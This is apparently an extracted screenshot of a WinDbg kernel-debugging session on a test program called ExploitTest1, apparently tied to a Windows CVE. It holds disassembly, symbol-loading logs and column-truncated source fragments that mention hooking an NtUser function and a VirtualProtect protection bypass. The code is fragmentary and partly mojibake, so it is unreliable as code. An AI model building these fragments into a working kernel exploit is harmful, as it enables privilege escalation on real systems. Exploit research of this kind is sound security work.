 0033:00007ff6`0e34144f c745f403000000 mov dword ptr [rbp-0Ch], 3
0033:00007ff6`0e341456 03d7 add edx, edi
0033:00007ff6`0e341458 c7450000000000 mov dword ptr [rbp], 0
0033:00007ff6`0e34145f c1fa07 sar edx, 7
0033:00007ff6`0e341462 8bca mov ecx, edx
0033:00007ff6`0e341464 c7450420000000 mov dword ptr [rbp+4], 20h
0033:00007ff6`0e34146b c1e91f shr ecx, 1Fh
0033:00007ff6`0e34146e 03d1 add edx, ecx
0033:00007ff6`0e341470 69caff000000 imul ecx, edx, 0FFh
0033:00007ff6`0e341476 2bf9 sub edi, ecx
0033:00007ff6`0e341478 33c9 xor ecx, ecx
0033:00007ff6`0e34147a 8d8734120000 lea eax, [rdi+1234h]
0033:00007ff6`0e341480 4898 cdqe
0033:00007ff6`0e341482 4883c801 or rax, 1
0033:00007ff6`0e341486 488905fb410000 mov qword ptr [ExploitTest1!g_nRandom (00007ff6`0e345688)], rax ds:002b:000
0033:00007ff6`0e34148d 488d057cfcffff lea rax, [ExploitTest1!MyWndProc (00007ff6`0e341110)]
0033:00007ff6`0e341494 488945f8 mov qword ptr [rbp-8], rax
0033:00007ff6`0e341498 ff158a1b0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleW (00007ff6`0e343028)]
0033:00007ff6`0e34149e 48894508 mov qword ptr [rbp+8], rax
0033:00007ff6`0e3414a2 488d4df0 lea rcx, [rbp-10h]
0033:00007ff6`0e3414a6 488d05eb1f0000 lea rax, [ExploitTest1!`string' (00007ff6`0e343498)]
0033:00007ff6`0e3414ad 48894530 mov qword ptr [rbp+30h], rax
0033:00007ff6`0e3414b1 ff15511c0000 call qword ptr [ExploitTest1!_imp_RegisterClassExW (00007ff6`0e343108)]
0033:00007ff6`0e3414b7 8b0dcb410000 mov ecx, dword ptr [ExploitTest1!g_nRandom (00007ff6`0e345688)]
0033:00007ff6`0e3414bd 440fb7f0 movzx r14d, ax
0033:00007ff6`0e3414c1 488d05e81f0000 lea rax, [ExploitTest1!`string' (00007ff6`0e3434b0)]
0033:00007ff6`0e3414c8 894d04 mov dword ptr [rbp+4], ecx
0033:00007ff6`0e3414cb 488d4df0 lea rcx, [rbp-10h]
0033:00007ff6`0e3414cf 48894530 mov qword ptr [rbp+30h], rax
0033:00007ff6`0e3414d3 ff152f1c0000 call qword ptr [ExploitTest1!_imp_RegisterClassExW (00007ff6`0e343108)]
0033:00007ff6`0e3414d9 440fb7e0 movzx r12d, ax
0033:00007ff6`0e3414dd ff15451c0000 call qword ptr [ExploitTest1!_imp_CreatePopupMenu (00007ff6`0e343128)]
0033:00007ff6`0e3414e3 ba00020000 mov edx, 200h
0033:00007ff6`0e3414e8 b940000000 mov ecx, 40h
0033:00007ff6`0e3414ed ff151d1b0000 call qword ptr [ExploitTest1!_imp_LocalAlloc (00007ff6`0e343010)]
0033:00007ff6`0e3414f3 ba30000000 mov edx, 30h
0033:00007ff6`0e3414f8 488bf0 mov rsi, rax
0033:00007ff6`0e3414fb 8d4a10 lea ecx, [rdx+10h]
149 }
150 *(QWORD *)
151 GetMenuBar
152 return (u
153 }
154
155 int _tmain(int
156 {
157 if (!FindH
158 printf
159 return
160 }
161 g_pfnNtUse
162 g_pfnNtCal
163 //hook xx
164 // gs�µĴ�
165 DWORD64 Ke
166 // 0x3d8λ�
167 g_oldxxxCl
168
169 DWORD dwOl
170 //bypass D
171 VirtualPro
172 *(DWORD64*
173 VirtualPro
174
175 srand(tim
176 g_nRandom
177
178 WNDCLASSEX
179 wndClass.l
180 wndClass.c
181 wndClass.s
182 wndClass.c
183 wndClass.c
184 wndClass.h
185 //�����
186 wndClass.l
187 ATOM g_lpW
Loading User Symbols
.............
Loading unloaded module list
.............SYMSRV: BYINDEX: 0x3
C:\ProgramData\Dbg\sym
ntdll.pdb
0C2E19EA1901E9B82E4567D2D21E56D21
SYMSRV: PATH: C:\ProgramData\Dbg\sym\ntdll.pdb\0C2E19EA1901E9B82E4567D2D21E56D21\ntdll.pdb
SYMSRV: RESULT: 0x00000000
DBGHELP: ntdll - public symbols
C:\ProgramData\Dbg\sym\ntdll.pdb\0C2E19EA1901E9B82E4567D2D21E56D21\ntdll.pdb
SYMSRV: BYINDEX: 0x4
C:\ProgramData\Dbg\sym
ExploitTest.pdb
6C3A3F838B54496AA3FA5569F97934BD1
SYMSRV: PATH: C:\ProgramData\Dbg\sym\ExploitTest.pdb\6C3A3F838B54496AA3FA5569F97934BD1\ExploitTest.
SYMSRV: RESULT: 0x00000000
*** WARNING: Unable to verify checksum for ExploitTest1.exe
DBGHELP: ExploitTest1 - private symbols & lines
C:\ProgramData\Dbg\sym\ExploitTest.pdb\6C3A3F838B54496AA3FA5569F97934BD1\ExploitTest.pdb
1: kd> eb 0033:00007ff6`0e341270 40
1: kd> eb 0033:00007ff6`0e341271 55
1: kd> p
could step in/over inline function frames ...
01 00000000`00143c30 00000000`00000000 ExploitTest1!wmain+0x29 [C:\Users\021w\Desktop\1\cve\cve-
ExploitTest1!wmain+0x29:
0033:00007ff6`0e341299 488d0da0200000 lea rcx,[ExploitTest1!`string' (00007ff6`0e343340)]
1: kd> bp 0033:00007ff6`0e341486
1: kd> g
Breakpoint 0 hit
ExploitTest1!wmain+0x216:
0033:00007ff6`0e341486 488905fb410000 mov qword ptr [ExploitTest1!g_nRandom (00007ff6`0e345688)
1: kd> r rax
rax=0000000000001269